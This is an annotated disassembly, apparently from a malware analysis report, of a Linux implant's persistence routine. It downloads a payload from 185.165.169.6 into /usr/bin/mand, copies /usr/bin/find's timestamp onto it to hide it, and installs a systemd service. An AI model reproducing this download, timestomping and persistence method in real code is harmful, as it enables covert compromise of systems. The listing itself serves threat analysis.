 set_persistance proc near
; __unwind {
push rbp
push rbx
sub rsp, 138h
mov edi, offset usr_bin_path ; /usr/bin
call decode_string
mov rbx, rax
mov edi, (offset mand_path+12h) ; mand
call decode_string
mov esi, offset sds_stage ; 185.165.169.6/jp/sds
mov rdi, rax
mov rdx, rbx
call download_file
test rax, rax
jz loc_404FB0
downloading
impant
mov rbx, rax
mov edi, 1
call sleep
mov edi, offset systemd_system_path ; /lib/systemd/system/
call decode_string
mov rdi, rax
call sub_403B90
test eax, eax
jz loc_404F65
mov edi, offset find_path ; /usr/bin/find
call decode_string
mov rbp, rax
mov edi, offset mand_path ; /usr/bin/mand
call decode_string
mov rbx, rax
lea rsi, [rsp+10h]
mov rdi, rbp
call stat
test eax, eax
jnz loc_404FB0
saving timestamp of
'/usr/bin/find'
mov esi, 941h
mov edx, 1B6h
xor eax, eax
mov rdi, rbx
call open
cmp eax, 1
jz loc_404FB0
mov ebp, eax
lea rsi, [rsp+0A8h]
mov rdi, rbx
call stat
test eax, eax
jnz short loc_404FB0
replacing timestamp
mov rax, [rsp+58h]
mov rcx, [rsp+68h]
mov [rsp], rax
mov [rsp+8], rcx
mov rsi, rsp
mov rdi, rbx
call uitmenstat
mov edi, ebp
call close
add rsp, 138h
pop rbx
pop rbp
jmp install_systemd_service
leave
retn